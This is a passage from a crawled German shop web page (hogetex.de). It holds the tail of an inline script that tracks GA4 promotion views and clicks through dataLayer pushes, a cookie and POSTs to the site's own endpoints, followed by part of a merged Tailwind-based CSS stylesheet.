                function getPromoItemsById(uniqueId) {
                    if (!uniqueId) return [];
                    const el = document.getElementById(uniqueId);
                    if (!el) return [];
                    const raw = el.textContent || el.innerText || '[]';
                    return parseJsonSafe(raw, []);
                }

                function pushDataLayerEvent(evtName, ecommerce) {
                    if (!window.dataLayer) { window.dataLayer = []; }
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({ event: evtName, ecommerce: ecommerce });
                }

                function serializePromotionViews(promotionViews) {
                    const parts = [];
                    parts.push('dataLayerPush=' + (dataLayerPromotionViewPush ? 1 : 0));
                    promotionViews.forEach((pv, i) => {
                        for (const key in pv) {
                            if (!Object.prototype.hasOwnProperty.call(pv, key)) continue;
                            const value = pv[key] == null ? '' : String(pv[key]);
                            parts.push('promotion_views[' + i + '][' + encodeURIComponent(key) + ']=' + encodeURIComponent(value));
                        }
                    });
                    return parts.join('&');
                }

                function setCookie(name, value, maxAgeSeconds) {
                    try {
                        document.cookie = name + '=' + encodeURIComponent(value) + '; path=/; max-age=' + maxAgeSeconds;
                    } catch (e) {}
                }

                function onPromotionClick(ev) {
                    const el = ev.currentTarget;
                    const promoId = el.getAttribute('data-track-promo-id') || '';
                    const promoName = el.getAttribute('data-track-promo-name') || '';
                    const promoCreative = el.getAttribute('data-track-promo-creative') || '';
                    const promoPositionSlot = el.getAttribute('data-track-promo-position') || '';
                    const promoItemIds = el.getAttribute('data-unqiue-id-items') || '';
                    const promoProductIds = el.getAttribute('data-track-promo-product-ids') || '';
                    const promoItems = getPromoItemsById(promoItemIds);

                    if (dataLayerPromotionClickPush && promoItemIds) {
                        pushDataLayerEvent('select_promotion', {
                            promotion_id: promoId,
                            promotion_name: promoName,
                            creative_name: promoCreative,
                            creative_slot: promoPositionSlot,
                            items: promoItems
                        });

                        const promotionClickCookie = JSON.stringify({
                            promotion_id: promoId,
                            promotion_name: promoName,
                            product_ids: promoProductIds
                        });
                        setCookie('wp_ga4_promotion_click', promotionClickCookie, 86400);
                    }

                    if (dataLayerPromotionClickPush || ga4PromotionOptions.serverSidePromotionClickEnabled) {
                        const body =
                            'promotion_id=' + encodeURIComponent(promoId) +
                            '&promotion_name=' + encodeURIComponent(promoName) +
                            '&creative_name=' + encodeURIComponent(promoCreative) +
                            '&creative_slot=' + encodeURIComponent(promoPositionSlot) +
                            '&product_ids=' + encodeURIComponent(promoProductIds) +
                            '&promo_items_uniqueid=' + encodeURIComponent(promoItemIds) +
                            '&dataLayerPush=' + (dataLayerPromotionClickPush ? 1 : 0);

                        fetch(promotionClickUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: body
                        })
                            .then(res => res.json())
                            .then(pushData => {
                                if (dataLayerPromotionClickPush && pushData) {
                                    try {
                                        for (let i = 0; i < pushData.length; i++) {
                                            window.dataLayer.push({ ecommerce: null });
                                            window.dataLayer.push(pushData[i]);
                                        }
                                        const promotionClickCookie = JSON.stringify({
                                            promotion_id: promoId,
                                            promotion_name: promoName,
                                            product_ids: promoProductIds
                                        });
                                        setCookie('wp_ga4_promotion_click', promotionClickCookie, 86400);
                                    } catch (e) {}
                                }
                            })
                            .catch(() => {});
                    }
                }

                function bindPromotionClicks() {
                    const elements = document.querySelectorAll('[data-track-promo-id]');
                    elements.forEach((el) => {
                        el.removeEventListener('click', onPromotionClick);
                        el.addEventListener('click', onPromotionClick);
                    });
                }

                function handlePromotionViews() {
                    if (!(dataLayerPromotionViewPush || ga4PromotionOptions.serverSidePromotionViewEnabled)) return;
                    const promotionViews = [];
                    const elements = document.querySelectorAll('[data-track-promo-id]');
                    elements.forEach((el) => {
                        const promoId = el.getAttribute('data-track-promo-id') || '';
                        const promoName = el.getAttribute('data-track-promo-name') || '';
                        const promoCreative = el.getAttribute('data-track-promo-creative') || '';
                        const promoPositionSlot = el.getAttribute('data-track-promo-position') || '';
                        const promoItemIds = el.getAttribute('data-unqiue-id-items') || '';
                        const promoProductIds = el.getAttribute('data-track-promo-product-ids') || '';
                        const promoItems = getPromoItemsById(promoItemIds);

                        if (dataLayerPromotionViewPush && promoItemIds) {
                            pushDataLayerEvent('view_promotion', {
                                promotion_id: promoId,
                                promotion_name: promoName,
                                creative_name: promoCreative,
                                creative_slot: promoPositionSlot,
                                items: promoItems
                            });
                        }

                        promotionViews.push({
                            promotion_id: promoId,
                            promotion_name: promoName,
                            creative_name: promoCreative,
                            creative_slot: promoPositionSlot,
                            product_ids: promoProductIds,
                            promo_items_uniqueid: promoItemIds
                        });
                    });

                    if (promotionViews.length) {
                        const body = serializePromotionViews(promotionViews);
                        fetch(promotionViewUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: body
                        })
                            .then(res => res.json())
                            .then(pushData => {
                                if (dataLayerPromotionViewPush && pushData) {
                                    try {
                                        for (let i = 0; i < pushData.length; i++) {
                                            window.dataLayer.push({ ecommerce: null });
                                            window.dataLayer.push(pushData[i]);
                                        }
                                    } catch (e) {}
                                }
                            })
                            .catch(() => {});
                    }
                }

                if (dataLayerPromotionClickPush || ga4PromotionOptions.serverSidePromotionClickEnabled ||
                    dataLayerPromotionViewPush || ga4PromotionOptions.serverSidePromotionViewEnabled) {
                    if (document.readyState === 'loading') {
                        document.addEventListener('DOMContentLoaded', function() {
                            bindPromotionClicks();
                            handlePromotionViews();
                        });
                    } else {
                        bindPromotionClicks();
                        handlePromotionViews();
                    }
                }
            })();

        }</script> </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hogetex.de/static/version1764587366/_cache/merged/d72b09af32bcc4b96bb616f087519d21.min.css
body_size: 37096
content:
@import url("https://cdn.loewenstark.info/data/x-gridflex.css");
@import url("https://cdn.loewenstark.info/data/pk_06_design_options.css");
@import url("https://use.fontawesome.com/releases/v5.10.0/css/all.css");
/* The above import directives are aggregated from content. */
/*! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.0.0 | MIT License | https://github.com/sindresorhus/modern-normalize */

/*
Document
========
*/

/**
Use a better box model (opinionated).
*/

*,
*::before,
*::after {
  box-sizing: border-box;
}

/**
Use a more readable tab size (opinionated).
*/

:root {
  -moz-tab-size: 4;
  -o-tab-size: 4;
     tab-size: 4;
}

/**
1. Correct the line height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
*/

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/*
Sections
========
*/

/**
Remove the margin in all browsers.
*/

body {
  margin: 0;
}

/**
Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
*/

body {
  font-family:
		system-ui,
		-apple-system, /* Firefox supports this but not yet `system-ui` */
		'Segoe UI',
		Roboto,
		Helvetica,
		Arial,
		sans-serif,
		'Apple Color Emoji',
		'Segoe UI Emoji';
}

/*
Grouping content
================
*/

/**
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
}

/*
Text-level semantics
====================
*/

/**
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr[title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/**
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/**
1. Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
2. Correct the odd 'em' font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family:
		ui-monospace,
		SFMono-Regular,
		Consolas,
		'Liberation Mono',
		Menlo,
		monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/**
Prevent 'sub' and 'sup' elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
Tabular data
============
*/

/**
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
}

/*
Forms
=====
*/

/**
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
Remove the inheritance of text transform in Edge and Firefox.
1. Remove the inheritance of text transform in Firefox.
*/

button,
select { /* 1 */
  text-transform: none;
}

/**
Correct the inability to style clickable types in iOS and Safari.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}

/**
Remove the inner border and padding in Firefox.
*/

/**
Restore the focus styles unset by the previous rule.
*/

/**
Remove the additional ':invalid' styles in Firefox.
See: https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737
*/

/**
Remove the padding so developers are not caught out when they zero out 'fieldset' elements in all browsers.
*/

legend {
  padding: 0;
}

/**
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/**
Correct the cursor style of increment and decrement buttons in Safari.
*/

/**
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
Remove the inner padding in Chrome and Safari on macOS.
*/

/**
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to 'inherit' in Safari.
*/

/*
Interactive
===========
*/

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/**
 * Manually forked from SUIT CSS Base: https://github.com/suitcss/base
 * A thin layer on top of normalize.css that provides a starting point more
 * suitable for web applications.
 */

/**
 * Removes the default spacing and border for appropriate elements.
 */

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

button {
  background-color: transparent;
  background-image: none;
}

/**
 * Work around a Firefox/IE bug where the transparent `button` background
 * results in a loss of the default `button` focus styles.
 */

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

fieldset {
  margin: 0;
  padding: 0;
}

ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

/**
 * Tailwind custom reset styles
 */

/**
 * 1. Use the user's configured `sans` font-family (with Tailwind's default
 *    sans-serif font stack as a fallback) as a sane default.
 * 2. Use Tailwind's default "normal" line-height so the user isn't forced
 *    to override it to ensure consistency even when using the default theme.
 */

html {
  font-family: TitilliumWeb, Trebuchet MS, Helvetica, sans-serif; /* 1 */
  line-height: 1.5; /* 2 */
}

/**
 * Inherit font-family and line-height from `html` so users can set them as
 * a class directly on the `html` element.
 */

body {
  font-family: inherit;
  line-height: inherit;
}

/**
 * 1. Prevent padding and border from affecting element width.
 *
 *    We used to set this in the html element and inherit from
 *    the parent element for everything else. This caused issues
 *    in shadow-dom-enhanced elements like <details> where the content
 *    is wrapped by a div with box-sizing set to `content-box`.
 *
 *    https://github.com/mozdevs/cssremedy/issues/4
 *
 *
 * 2. Allow adding a border to an element by just adding a border-width.
 *
 *    By default, the way the browser specifies that an element should have no
 *    border is by setting it's border-style to `none` in the user-agent
 *    stylesheet.
 *
 *    In order to easily add borders to elements by just setting the `border-width`
 *    property, we change the default border-style for all elements to `solid`, and
 *    use border-width to hide them instead. This way our `border` utilities only
 *    need to set the `border-width` property instead of the entire `border`
 *    shorthand, making our border utilities much more straightforward to compose.
 *
 *    https://github.com/tailwindcss/tailwindcss/pull/116
 */

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

/*
 * Ensure horizontal rules are visible by default
 */

hr {
  border-top-width: 1px;
}

/**
 * Undo the `border-style: none` reset that Normalize applies to images so that
 * our `border-{width}` utilities have the expected effect.
 *
 * The Normalize reset is unnecessary for us since we default the border-width
 * to 0 on all elements.
 *
 * https://github.com/tailwindcss/tailwindcss/issues/362
 */

img {
  border-style: solid;
}

textarea {
  resize: vertical;
}

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  color: #9ca3af;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  opacity: 1;
  color: #9ca3af;
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  color: #9ca3af;
}

button,
[role="button"] {
  cursor: pointer;
}

table {
  border-collapse: collapse;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/**
 * Reset links to optimize for opt-in styling instead of
 * opt-out.
 */

a {
  color: inherit;
  text-decoration: inherit;
}

/**
 * Reset form element properties that are easy to forget to
 * style explicitly so you don't inadvertently introduce
 * styles that deviate from your design system. These styles
 * supplement a partial reset that is already applied by
 * normalize.css.
 */

button,
input,
optgroup,
select,
textarea {
  padding: 0;
  line-height: inherit;
  color: inherit;
}

/**
 * Use the configured 'mono' font family for elements that
 * are expected to be rendered with a monospace font, falling
 * back to the system monospace stack if there is no configured
 * 'mono' font family.
 */

pre,
code,
kbd,
samp {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

/**
 * Make replaced elements `display: block` by default as that's
 * the behavior you want almost all of the time. Inspired by
 * CSS Remedy, with `svg` added as well.
 *
 * https://github.com/mozdevs/cssremedy/issues/14
 */

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  vertical-align: middle;
}

/**
 * Constrain images and videos to the parent width and preserve
 * their intrinsic aspect ratio.
 *
 * https://github.com/mozdevs/cssremedy/issues/14
 */

img,
video {
  max-width: 100%;
  height: auto;
}


      [type='text'],
      [type='email'],
      [type='url'],
      [type='password'],
      [type='number'],
      [type='date'],
      [type='datetime-local'],
      [type='month'],
      [type='search'],
      [type='tel'],
      [type='time'],
      [multiple],
      textarea,
      select
    {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background-color: #fff;
  border-color: #6b7280;
  border-width: 1px;
  border-radius: 0px;
  padding-top: 0.5rem;
  padding-right: 0.75rem;
  padding-bottom: 0.5rem;
  padding-left: 0.75rem;
  font-size: 1rem;
  line-height: 1.5rem;
}

[type='text']:focus, [type='email']:focus, [type='url']:focus, [type='password']:focus, [type='number']:focus, [type='date']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [multiple]:focus, textarea:focus, select:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: #2563eb;
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
  border-color: #2563eb;
}

input::-moz-placeholder, textarea::-moz-placeholder{
  color: #6b7280;
  opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder{
  color: #6b7280;
  opacity: 1;
}

input::placeholder, textarea::placeholder{
  color: #6b7280;
  opacity: 1;
}

select{
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
  background-position: right 0.5rem center;
  background-repeat: no-repeat;
  background-size: 1.5em 1.5em;
  padding-right: 2.5rem;
  -webkit-print-color-adjust: exact;
          color-adjust: exact;
}

[multiple]{
  background-image: initial;
  background-position: initial;
  background-repeat: unset;
  background-size: initial;
  padding-right: 0.75rem;
  -webkit-print-color-adjust: unset;
          color-adjust: unset;
}


      [type='checkbox'],
      [type='radio']
    {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  padding: 0;
  -webkit-print-color-adjust: exact;
          color-adjust: exact;
  display: inline-block;
  vertical-align: middle;
  background-origin: border-box;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  flex-shrink: 0;
  height: 1rem;
  width: 1rem;
  color: #2563eb;
  background-color: #fff;
  border-color: #6b7280;
  border-width: 1px;
}

[type='checkbox']{
  border-radius: 0px;
}

[type='radio']{
  border-radius: 100%;
}


      [type='checkbox']:focus,
      [type='radio']:focus
    {
  outline: 2px solid transparent;
  outline-offset: 2px;
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 2px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: #2563eb;
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}


      [type='checkbox']:checked,
      [type='radio']:checked
    {
  border-color: transparent;
  background-color: currentColor;
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
}

[type='checkbox']:checked{
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e");
}

[type='radio']:checked{
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");
}


      [type='checkbox']:checked:hover,
      [type='checkbox']:checked:focus,
      [type='radio']:checked:hover,
      [type='radio']:checked:focus
    {
  border-color: transparent;
  background-color: currentColor;
}

[type='checkbox']:indeterminate{
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");
  border-color: transparent;
  background-color: currentColor;
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
}


      [type='checkbox']:indeterminate:hover,
      [type='checkbox']:indeterminate:focus
    {
  border-color: transparent;
  background-color: currentColor;
}

[type='file']{
  background: unset;
  border-color: inherit;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-size: unset;
  line-height: inherit;
}

[type='file']:focus{
  outline: 1px auto -webkit-focus-ring-color;
}

.container{
  width: 100%;
}

@media (min-width: 576px){
  .container{
    max-width: 576px;
  }
}

@media (min-width: 768px){
  .container{
    max-width: 768px;
  }
}

@media (min-width: 1024px){
  .container{
    max-width: 1024px;
  }
}

@media (min-width: 1280px){
  .container{
    max-width: 1280px;
  }
}

@media (min-width: 1536px){
  .container{
    max-width: 1536px;
  }
}

.prose{
  color: #374151;
  max-width: 65ch;
}

.prose [class~="lead"]{
  color: #4b5563;
  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em;
}

.prose a{
  color: #111827;
  text-decoration: underline;
  font-weight: 500;
}

.prose strong{
  color: #111827;
  font-weight: 600;
}

.prose ol{
  counter-reset: list-counter;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose ol > li{
  position: relative;
  counter-increment: list-counter;
  padding-left: 1.75em;
}

.prose ol > li::before{
  content: counter(list-counter) ".";
  position: absolute;
  font-weight: 400;
  color: #6b7280;
  left: 0;
}

.prose ul > li{
  position: relative;
  padding-left: 1.75em;
}

.prose ul > li::before{
  content: "";
  position: absolute;
  background-color: #d1d5db;
  border-radius: 50%;
  width: 0.375em;
  height: 0.375em;
  top: calc(0.875em - 0.1875em);
  left: 0.25em;
}

.prose hr{
  border-color: #e5e7eb;
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em;
}

.prose blockquote{
  font-weight: 500;
  font-style: italic;
  color: #111827;
  border-left-width: 0.25rem;
  border-left-color: #e5e7eb;
  quotes: "\201C""\201D""\2018""\2019";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-left: 1em;
}

.prose blockquote p:first-of-type::before{
  content: open-quote;
}

.prose blockquote p:last-of-type::after{
  content: close-quote;
}

.prose h1{
  color: #111827;
  font-weight: 800;
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 0.8888889em;
  line-height: 1.1111111;
}

.prose h2{
  color: #111827;
  font-weight: 700;
  font-size: 1.5em;
  margin-top: 2em;
  margin-bottom: 1em;
  line-height: 1.3333333;
}

.prose h3{
  color: #111827;
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 1.6em;
  margin-bottom: 0.6em;
  line-height: 1.6;
}

.prose h4{
  color: #111827;
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5em;
  line-height: 1.5;
}

.prose figure figcaption{
  color: #6b7280;
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em;
}

.prose code{
  color: #111827;
  font-weight: 600;
  font-size: 0.875em;
}

.prose code::before{
  content: "`";
}

.prose code::after{
  content: "`";
}

.prose a code{
  color: #111827;
}

.prose pre{
  color: #e5e7eb;
  background-color: #1f2937;
  overflow-x: auto;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-right: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-left: 1.1428571em;
}

.prose pre code{
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: 400;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

.prose pre code::before{
  content: "";
}

.prose pre code::after{
  content: "";
}

.prose table{
  width: 100%;
  table-layout: auto;
  text-align: left;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857;
}

.prose thead{
  color: #111827;
  font-weight: 600;
  border-bottom-width: 1px;
  border-bottom-color: #d1d5db;
}

.prose thead th{
  vertical-align: bottom;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose tbody tr{
  border-bottom-width: 1px;
  border-bottom-color: #e5e7eb;
}

.prose tbody tr:last-child{
  border-bottom-width: 0;
}

.prose tbody td{
  vertical-align: top;
  padding-top: 0.5714286em;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose{
  font-size: 1rem;
  line-height: 1.75;
}

.prose p{
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose img{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose video{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose figure{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose figure > *{
  margin-top: 0;
  margin-bottom: 0;
}

.prose h2 code{
  font-size: 0.875em;
}

.prose h3 code{
  font-size: 0.9em;
}

.prose ul{
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose li{
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.prose > ul > li p{
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose > ul > li > *:first-child{
  margin-top: 1.25em;
}

.prose > ul > li > *:last-child{
  margin-bottom: 1.25em;
}

.prose > ol > li > *:first-child{
  margin-top: 1.25em;
}

.prose > ol > li > *:last-child{
  margin-bottom: 1.25em;
}

.prose ul ul, .prose ul ol, .prose ol ul, .prose ol ol{
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose hr + *{
  margin-top: 0;
}

.prose h2 + *{
  margin-top: 0;
}

.prose h3 + *{
  margin-top: 0;
}

.prose h4 + *{
  margin-top: 0;
}

.prose thead th:first-child{
  padding-left: 0;
}

.prose thead th:last-child{
  padding-right: 0;
}

.prose tbody td:first-child{
  padding-left: 0;
}

.prose tbody td:last-child{
  padding-right: 0;
}

.prose > :first-child{
  margin-top: 0;
}

.prose > :last-child{
  margin-bottom: 0;
}

#category-view-container .category-view-image > .container#category-view-container {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container#category-view-container{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container#category-view-container h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container#category-view-container h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

#category-view-container{
  display: flex;
  flex-direction: column;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 4rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  display: flex;
  flex-direction: column;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 4rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

@media (min-width: 768px){
  #category-view-container{
    display: grid;
    margin-bottom: 5rem;
    -moz-column-gap: 2rem;
         column-gap: 2rem;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    display: grid;
    margin-bottom: 5rem;
    column-gap: 2rem;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

#category-view-container{
  min-height: 35vh;
}

#category-view-container #category-view-container .category-view-image > .container> * {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          #category-view-container #category-view-container .category-view-image > .container> *{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

#category-view-container #category-view-container .category-view-image > .container> * h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            #category-view-container #category-view-container .category-view-image > .container> * h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

#category-view-container > *{
    display: flex;
    flex-direction: column;
    display: flex;
    flex-direction: column;
  }

#category-view-container .category-view-image {
    margin-bottom: 2rem;
    padding: 0px;
    position: relative;
    margin-bottom: 2rem;
    padding: 0px;
    position: relative
  }

@media (min-width: 768px){
    #category-view-container .category-view-image{
      margin-bottom: 0px;
      margin-bottom: 0px;
    }
  }

#category-view-container .category-view-image{
    min-height: 292px;
  }

@media (min-width: 768px) {

#category-view-container .category-view-image{
      height: 602px;
  }
    }

#category-view-container .category-view-image * {
      position: relative;
      position: relative;
    }

#category-view-container .category-view-image > .container h1 {
        z-index: 10;
        z-index: 10;
      }

#category-view-container .category-view-image > .container.flex {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.flex{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.flex h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.flex h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

#category-view-container .category-view-image::before {
      content: "";
      background-image: url('../../frontend/Madia/hogetex/de_DE/images/bg_grid.jpg');
      display: block;
      height: 100%;
      position: absolute;
      right: 0px;
      width: 100vw;
      z-index: 0;
      display: block;
      height: 100%;
      position: absolute;
      right: 0px;
      width: 100vw;
      z-index: 0;
    }

#category-view-container .category-view-image::after {
      content: "";
      display: block;
      height: 100%;
      position: absolute;
      right: 0px;
      z-index: 0;
      display: block;
      height: 100%;
      position: absolute;
      right: 0px;
      z-index: 0;
    }

#category-view-container .category-view-image::after{
      width: 168px;
      background: rgb(255,255,255);
      background: linear-gradient(-77deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 50%);
    }

#category-view-container .category-view-image img {
      z-index: 1;
      max-height: 467px;
      -o-object-fit: contain;
         object-fit: contain;
    }

.toolbar-products .modes-mode {
    height: 1.5rem;
    width: 1.5rem;
    height: 1.5rem;
    width: 1.5rem;
  }

.toolbar-products .modes-mode span {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      white-space: nowrap;
      border-width: 0;
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      white-space: nowrap;
      border-width: 0;
    }

.toolbar-products .modes-mode.mode-grid {
